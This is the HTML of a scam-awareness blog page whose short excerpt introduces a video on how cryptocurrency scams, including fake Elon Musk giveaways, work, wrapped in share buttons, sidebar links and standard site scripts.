rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fscambustersonline.com%2Fhow-cryptocurrency-scams-work%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fscambustersonline.com%2Fhow-cryptocurrency-scams-work%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fscambustersonline.com%2Fhow-cryptocurrency-scams-work%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fscambustersonline.com%2Fhow-cryptocurrency-scams-work%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fscambustersonline.com%2Fhow-cryptocurrency-scams-work%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div><p>The cryptocurrency industry is attracting a lot of excitement and a lot of scammers. Some scammers even impersonate well-known figures, like Elon Musk, and set up fake cryptocurrency giveaways. Jane Lytvynenko breaks down how cryptocurrency scams work and how to&hellip; <a href="https://scambustersonline.com/how-cryptocurrency-scams-work/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="695" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=How+Cryptocurrency+Scams+Work&url=https%3A%2F%2Fscambustersonline.com%2Fhow-cryptocurrency-scams-work%2F" data-link="https://twitter.com/intent/tweet?text=How+Cryptocurrency+Scams+Work&url=https%3A%2F%2Fscambustersonline.com%2Fhow-cryptocurrency-scams-work%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fscambustersonline.com%2Fhow-cryptocurrency-scams-work%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fscambustersonline.com%2Fhow-cryptocurrency-scams-work%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fscambustersonline.com%2Fhow-cryptocurrency-scams-work%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fscambustersonline.com%2Fhow-cryptocurrency-scams-work%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fscambustersonline.com%2Fhow-cryptocurrency-scams-work%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div>		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://scambustersonline.com/category/online-scams/" rel="category tag">Online Scams?</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://scambustersonline.com/tag/best-cryptocurrency/" rel="tag">best cryptocurrency</a>, <a href="https://scambustersonline.com/tag/bitcoin/" rel="tag">bitcoin</a>, <a href="https://scambustersonline.com/tag/blockchain/" rel="tag">blockchain</a>, <a href="https://scambustersonline.com/tag/breaking-news/" rel="tag">breaking news</a>, <a href="https://scambustersonline.com/tag/btc/" rel="tag">btc</a>, <a href="https://scambustersonline.com/tag/buzzfeed-news/" rel="tag">buzzfeed news</a>, <a href="https://scambustersonline.com/tag/coin/" rel="tag">coin</a>, <a href="https://scambustersonline.com/tag/coinbase-pro/" rel="tag">coinbase pro</a>, <a href="https://scambustersonline.com/tag/conspiracy-theory/" rel="tag">conspiracy theory</a>, <a href="https://scambustersonline.com/tag/crypto/" rel="tag">crypto</a>, <a href="https://scambustersonline.com/tag/crypto-2019/" rel="tag">crypto 2019</a>, <a href="https://scambustersonline.com/tag/crypto-com/" rel="tag">crypto.com</a>, <a href="https://scambustersonline.com/tag/cryptocurrencies/" rel="tag">Cryptocurrencies</a>, <a href="https://scambustersonline.com/tag/cryptocurrency-scams/" rel="tag">cryptocurrency scams</a>, <a href="https://scambustersonline.com/tag/debunked/" rel="tag">debunked</a>, <a href="https://scambustersonline.com/tag/disinformation/" rel="tag">disinformation</a>, <a href="https://scambustersonline.com/tag/elon-musk/" rel="tag">elon musk</a>, <a href="https://scambustersonline.com/tag/fake-news-cryptocurrency/" rel="tag">fake news Cryptocurrency</a>, <a href="https://scambustersonline.com/tag/hoax/" rel="tag">hoax</a>, <a href="https://scambustersonline.com/tag/hoaxes/" rel="tag">hoaxes</a>, <a href="https://scambustersonline.com/tag/john-mcafee/" rel="tag">John McAfee</a>, <a href="https://scambustersonline.com/tag/misinformation/" rel="tag">misinformation</a>, <a href="https://scambustersonline.com/tag/news/" rel="tag">news</a>, <a href="https://scambustersonline.com/tag/politics/" rel="tag">politics</a>, <a href="https://scambustersonline.com/tag/ponzi-scheme/" rel="tag">ponzi scheme</a>, <a href="https://scambustersonline.com/tag/popular-hoaxes/" rel="tag">popular hoaxes</a>, <a href="https://scambustersonline.com/tag/pump-and-dump-scheme/" rel="tag">pump and dump scheme</a>, <a href="https://scambustersonline.com/tag/satire/" rel="tag">satire</a>, <a href="https://scambustersonline.com/tag/trackback/" rel="tag">Trackback</a>, <a href="https://scambustersonline.com/tag/virtual-currency/" rel="tag">virtual currency</a>, <a href="https://scambustersonline.com/tag/world-crypto/" rel="tag">world crypto</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-695--></article>

			
			
		
		<!-- #content --></div>
	<!-- #primary --></section>

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="subscriber_widget-2" class="widget widget_subscriber_widget"><h3 class="widget-title"><span>Subscribe Now!</span></h3><div class="sfsi_subscribe_Popinner">
					<form method="post" onsubmit="return sfsi_processfurther(this);" target="popupwindow" action="https://api.follow.it/subscription-form/[base64]/8/">
						<h5>Get new posts by email</h5>
						<div class="sfsi_subscription_form_field">
						<input type="hidden" name="action" value="followPub">
							<input type="email" name="email" value="" placeholder="Subscribe"/>
						</div>
						<div class="sfsi_subscription_form_field">
							<input type="submit" name="subscribe" value="Subscribe"/>
						</div>
					</form>
				</div></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://get.surfshark.net/aff_c?offer_id=934&#038;aff_id=12627&#038;url_id=1320" target="_blank" rel="noopener"><img width="301" height="251" data-src="https://scambustersonline.com/wp-content/uploads/2023/05/IMG_4646.png" class="image wp-image-1115  attachment-full size-full lazyload" alt="Surfshark One" decoding="async" style="--smush-placeholder-width: 301px; --smush-placeholder-aspect-ratio: 301/251;max-width: 100%; height: auto;" title="Sponsored" loading="lazy" src="[data-uri]" /><noscript><img width="301" height="251" src="https://scambustersonline.com/wp-content/uploads/2023/05/IMG_4646.png" class="image wp-image-1115  attachment-full size-full" alt="Surfshark One" decoding="async" style="max-width: 100%; height: auto;" title="Sponsored" loading="lazy" /></noscript></a></aside><aside id="swp_popular_posts_widget-2" class="widget widget_swp_popular_posts_widget"><div class="widget-text swp_widget_box" style="padding:15px;background:#333333;"><h3 class="widget-title"><span><span class="widgettitle widget-title swp_popular_posts_title" style="color:#ffffff;">Popular Posts</span></span></h3><div class="swp_popular_post"><a href="https://scambustersonline.com/is-wealthy-affiliates-a-scam/"><img style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;width:100px;height:100px" class="swp_pop_thumb lazyload" data-src="https://scambustersonline.com/wp-content/uploads/2019/07/Affiliate-Marketing-Circle-150x150.jpg" title="Is Wealthy Affiliate a Scam?" alt="Is Wealthy Affiliate a Scam?" src="[data-uri]" /><noscript><img style="width:100px;height:100px" class="swp_pop_thumb" src="https://scambustersonline.com/wp-content/uploads/2019/07/Affiliate-Marketing-Circle-150x150.jpg" title="Is Wealthy Affiliate a Scam?" alt="Is Wealthy Affiliate a Scam?" /></noscript></a><a style="font-size:100%;color:#ffffff" class="swp_popularity" href="https://scambustersonline.com/is-wealthy-affiliates-a-scam/"><b>Is Wealthy Affiliate a Scam?</b></a></div><div class="swp_clearfix"></div><div class="swp_popular_post"><a href="https://scambustersonline.com/discord-scams/"><img style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;width:100px;height:100px" class="swp_pop_thumb lazyload" data-src="https://scambustersonline.com/wp-content/uploads/2022/03/E2C78D5F-46E3-4F82-92CD-5CA3C552E411-150x150.jpeg" title="Discord Scams" alt="Discord Scams" src="[data-uri]" /><noscript><img style="width:100px;height:100px" class="swp_pop_thumb" src="https://scambustersonline.com/wp-content/uploads/2022/03/E2C78D5F-46E3-4F82-92CD-5CA3C552E411-150x150.jpeg" title="Discord Scams" alt="Discord Scams" /></noscript></a><a style="font-size:100%;color:#ffffff" class="swp_popularity" href="https://scambustersonline.com/discord-scams/"><b>Discord Scams</b></a></div><div class="swp_clearfix"></div><div class="swp_popular_post"><a href="https://scambustersonline.com/how-to-avoid-the-fake-amazon-pallets-for-sale-scam/"><img style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;width:100px;height:100px" class="swp_pop_thumb lazyload" data-src="https://scambustersonline.com/wp-content/uploads/2022/03/77CE9FD5-C43E-4314-932D-5E33E2620FA5-150x150.jpeg" title="How to Avoid the Fake Amazon Pallets For Sale Scam" alt="How to Avoid the Fake Amazon Pallets For Sale Scam" src="[data-uri]" /><noscript><img style="width:100px;height:100px" class="swp_pop_thumb" src="https://scambustersonline.com/wp-content/uploads/2022/03/77CE9FD5-C43E-4314-932D-5E33E2620FA5-150x150.jpeg" title="How to Avoid the Fake Amazon Pallets For Sale Scam" alt="How to Avoid the Fake Amazon Pallets For Sale Scam" /></noscript></a><a style="font-size:100%;color:#ffffff" class="swp_popularity" href="https://scambustersonline.com/how-to-avoid-the-fake-amazon-pallets-for-sale-scam/"><b>How to Avoid the Fake Amazon Pallets For Sale Scam</b></a></div><div class="swp_clearfix"></div><div class="swp_popular_post"><a href="https://scambustersonline.com/why-do-you-need-a-vpn/"><img style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;width:100px;height:100px" class="swp_pop_thumb lazyload" data-src="https://scambustersonline.com/wp-content/uploads/2022/03/E4DE02C9-C2F3-44EA-AEDA-1486CAC3C38B-150x150.jpeg" title="Why do You Need a VPN?" alt="Why do You Need a VPN?" src="[data-uri]" /><noscript><img style="width:100px;height:100px" class="swp_pop_thumb" src="https://scambustersonline.com/wp-content/uploads/2022/03/E4DE02C9-C2F3-44EA-AEDA-1486CAC3C38B-150x150.jpeg" title="Why do You Need a VPN?" alt="Why do You Need a VPN?" /></noscript></a><a style="font-size:100%;color:#ffffff" class="swp_popularity" href="https://scambustersonline.com/why-do-you-need-a-vpn/"><b>Why do You Need a VPN?</b></a></div><div class="swp_clearfix"></div><div class="swp_popular_post"><a href="https://scambustersonline.com/what-cryptocurrency-is-and-how-does-it-work/"><img style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;width:100px;height:100px" class="swp_pop_thumb lazyload" data-src="https://scambustersonline.com/wp-content/uploads/2019/07/Cryptocurrency_Mining_Farm-150x150.jpg" title="What Cryptocurrency Is and How Does it Work?" alt="What Cryptocurrency Is and How Does it Work?" src="[data-uri]" /><noscript><img style="width:100px;height:100px" class="swp_pop_thumb" src="https://scambustersonline.com/wp-content/uploads/2019/07/Cryptocurrency_Mining_Farm-150x150.jpg" title="What Cryptocurrency Is and How Does it Work?" alt="What Cryptocurrency Is and How Does it Work?" /></noscript></a><a style="font-size:100%;color:#ffffff" class="swp_popularity" href="https://scambustersonline.com/what-cryptocurrency-is-and-how-does-it-work/"><b>What Cryptocurrency Is and How Does it Work?</b></a></div><div class="swp_clearfix"></div><div class="swp_popular_post"><a href="https://scambustersonline.com/is-grenam-com-a-scam/"><img style="--smush-placeholder-width: 125px; --smush-placeholder-aspect-ratio: 125/125;width:100px;height:100px" class="swp_pop_thumb lazyload" data-src="https://scambustersonline.com/wp-content/uploads/2022/03/7FB032CE-F0AD-4383-8757-F385144F9DF3-e1647149650429.png" title="Is Grenam.com a Scam?" alt="Is Grenam.com a Scam?" src="[data-uri]" /><noscript><img style="width:100px;height:100px" class="swp_pop_thumb" src="https://scambustersonline.com/wp-content/uploads/2022/03/7FB032CE-F0AD-4383-8757-F385144F9DF3-e1647149650429.png" title="Is Grenam.com a Scam?" alt="Is Grenam.com a Scam?" /></noscript></a><a style="font-size:100%;color:#ffffff" class="swp_popularity" href="https://scambustersonline.com/is-grenam-com-a-scam/"><b>Is Grenam.com a Scam?</b></a></div><div class="swp_clearfix"></div><div class="swp_popular_post"><a href="https://scambustersonline.com/how-ai-cloned-a-girls-voice-for-fake-kidnapping-scam/"><img style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;width:100px;height:100px" class="swp_pop_thumb lazyload" data-src="https://scambustersonline.com/wp-content/uploads/2023/05/IMG_4643-150x150.jpeg" title="How AI Cloned a Girl&#8217;s Voice for Fake Kidnapping Scam" alt="How AI Cloned a Girl&#8217;s Voice for Fake Kidnapping Scam" src="[data-uri]" /><noscript><img style="width:100px;height:100px" class="swp_pop_thumb" src="https://scambustersonline.com/wp-content/uploads/2023/05/IMG_4643-150x150.jpeg" title="How AI Cloned a Girl&#8217;s Voice for Fake Kidnapping Scam" alt="How AI Cloned a Girl&#8217;s Voice for Fake Kidnapping Scam" /></noscript></a><a style="font-size:100%;color:#ffffff" class="swp_popularity" href="https://scambustersonline.com/how-ai-cloned-a-girls-voice-for-fake-kidnapping-scam/"><b>How AI Cloned a Girl&#8217;s Voice for Fake Kidnapping Scam</b></a></div><div class="swp_clearfix"></div><div class="swp_popular_post"><a href="https://scambustersonline.com/how-to-protect-yourself-from-online-scams/"><img style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;width:100px;height:100px" class="swp_pop_thumb lazyload" data-src="https://scambustersonline.com/wp-content/uploads/2022/03/maxresdefault-16-150x150.jpg" title="How to Protect Yourself From Online Scams" alt="How to Protect Yourself From Online Scams" src="[data-uri]" /><noscript><img style="width:100px;height:100px" class="swp_pop_thumb" src="https://scambustersonline.com/wp-content/uploads/2022/03/maxresdefault-16-150x150.jpg" title="How to Protect Yourself From Online Scams" alt="How to Protect Yourself From Online Scams" /></noscript></a><a style="font-size:100%;color:#ffffff" class="swp_popularity" href="https://scambustersonline.com/how-to-protect-yourself-from-online-scams/"><b>How to Protect Yourself From Online Scams</b></a></div><div class="swp_clearfix"></div><div class="swp_popular_post"><a href="https://scambustersonline.com/5-ways-to-spot-a-fake-website/"><img style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;width:100px;height:100px" class="swp_pop_thumb lazyload" data-src="https://scambustersonline.com/wp-content/uploads/2022/03/maxresdefault-27-150x150.jpg" title="5 Ways To Spot A Fake Website" alt="5 Ways To Spot A Fake Website" src="[data-uri]" /><noscript><img style="width:100px;height:100px" class="swp_pop_thumb" src="https://scambustersonline.com/wp-content/uploads/2022/03/maxresdefault-27-150x150.jpg" title="5 Ways To Spot A Fake Website" alt="5 Ways To Spot A Fake Website" /></noscript></a><a style="font-size:100%;color:#ffffff" class="swp_popularity" href="https://scambustersonline.com/5-ways-to-spot-a-fake-website/"><b>5 Ways To Spot A Fake Website</b></a></div><div class="swp_clearfix"></div><div class="swp_popular_post"><a href="https://scambustersonline.com/hacking-the-online-scammers-who-tricked-us/"><img style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;width:100px;height:100px" class="swp_pop_thumb lazyload" data-src="https://scambustersonline.com/wp-content/uploads/2022/03/maxresdefault-14-150x150.jpg" title="HACKING the Online SCAMMERS Who Tricked Us!" alt="HACKING the Online SCAMMERS Who Tricked Us!" src="[data-uri]" /><noscript><img style="width:100px;height:100px" class="swp_pop_thumb" src="https://scambustersonline.com/wp-content/uploads/2022/03/maxresdefault-14-150x150.jpg" title="HACKING the Online SCAMMERS Who Tricked Us!" alt="HACKING the Online SCAMMERS Who Tricked Us!" /></noscript></a><a style="font-size:100%;color:#ffffff" class="swp_popularity" href="https://scambustersonline.com/hacking-the-online-scammers-who-tricked-us/"><b>HACKING the Online SCAMMERS Who Tricked Us!</b></a></div><div class="swp_clearfix"></div></div></aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
			<div class="site-info">
				&copy; 2025 ScamBusters. All rights reserved.
			</div><!-- .site-info -->

			<div class="site-credit">
				<a href="https://athemes.com/theme/hiero/" rel="nofollow">Hiero</a> by aThemes
			</div><!-- .site-credit -->
		</div>
	<!-- #colophon --></footer>

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         border: 1px solid #b5b5b5 !important;

         padding: 18px 0px !important;

            background-color: #1e73be !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #a4b1bf !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/scambustersonline.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scambustersonline.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/scambustersonline.com\/wp-admin\/admin-ajax.php","nonce":"dae7cbc1e2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scambustersonline.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2' id='kk-star-ratings-js'></script>
<script type='text/javascript' defer="defer" src='//cdn.border-image.com/?product=border-image&#038;version=1744936210&#038;isAdmin=0&#038;ver=6.3.5' id='bdrimg-free-license-validation-js'></script>
<script type='text/javascript' src='https://scambustersonline.com/wp-content/plugins/relevant/js/owl.carousel.js?ver=2.3.4' id='owl.carousel.js-js'></script>
<script id="owl.carousel.js-js-after" type="text/javascript">
			( function($) {
				$(document).ready(function($) {
					$('.owl-carousel').owlCarousel({
						margin: 10,
						nav: true,
						dots: true,
						loop: true,
						autoplay: true,
						autoplayTimeout: 5000,
						mouseDrag: true,
						mousewheel: true,
						touchDrag: true,
						navText:[
							"<i class='dashicons dashicons-arrow-left-alt2'></i>",
							"<i class='dashicons dashicons-arrow-right-alt2'></i>"
						],
						responsiveClass:true,
						responsive: {
							0: {
								items: 1
							},
							768: {
								items: 2
							},
							992: {
								items: 3
							}
						}

					});
				});
			})(jQuery);
</script>
<script type='text/javascript' async="async" src='https://scambustersonline.com/wp-content/plugins/speed-up-lazy-load/js/lazy-load.min.js?ver=1.0.25' id='speed-up-lazyload-js'></script>
<script type='text/javascript' src='https://scambustersonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://scambustersonline.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.3.5' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://scambustersonline.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.3.5' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://scambustersonline.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.3.5' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"104d676635","ajax_url":"https:\/\/scambustersonline.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/scambustersonline.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scambustersonline.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='social_warfare_script-js-extra'>
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"695","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://scambustersonline.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6' id='social_warfare_script-js'></script>
<script type='text/javascript' src='https://scambustersonline.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.5' id='smush-lazy-load-js'></script>
<script type="text/javascript"> var swp_nonce = "443d7f7062";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://scambustersonline.com/how-cryptocurrency-scams-work/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://scambustersonline.com/wp-admin/admin-ajax.php&quot;;var swpClickTracking = false;</script>
<script type='text/javascript' src='https://scambustersonline.com/siteprotect/hashcash.js' async></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7TGGV7hcAlhYtZpZV-ctqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769283227539');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>